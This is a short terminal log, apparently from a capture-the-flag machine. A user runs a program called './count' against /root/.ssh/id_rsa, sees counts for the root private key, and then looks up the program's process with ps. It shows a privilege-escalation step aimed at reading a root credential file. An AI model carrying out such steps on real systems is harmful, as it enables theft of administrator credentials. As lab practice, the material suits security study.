 dasith@secret:/opt$ ./count
./count
Enter source file/directory name: /root/.ssh/id_rsa
/root/.ssh/id_rsa
Total characters = 2602
Total words      = 45
Total lines      = 39
Save results a file? [y/N]:
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_d
.dynamic
.note
.eh_frame_hdr
.eh_frame
.text
.altinstructions
.altinstr_replacement
.comment
dasith@secret:~/dump$ cd ../../
cd ../../
dasith@secret:/home$ cd ../
cd ../
dasith@secret:/$ cd ../
cd ../
dasith@secret:/$ ps -aux | grep count
ps -aux | grep count
root         775  0.0  0.1 235684  7416 ?        Ssl  14:30   0:00 /usr/lib/accountsservice/accounts-daemon
dasith     45739  0.0  0.0   2488   528 pts/1    S+   17:03   0:00 ./count
dasith     45741  0.0  0.0   6432   676 ?        S    17:04   0:00 grep --color=auto count
dasith@secret:/$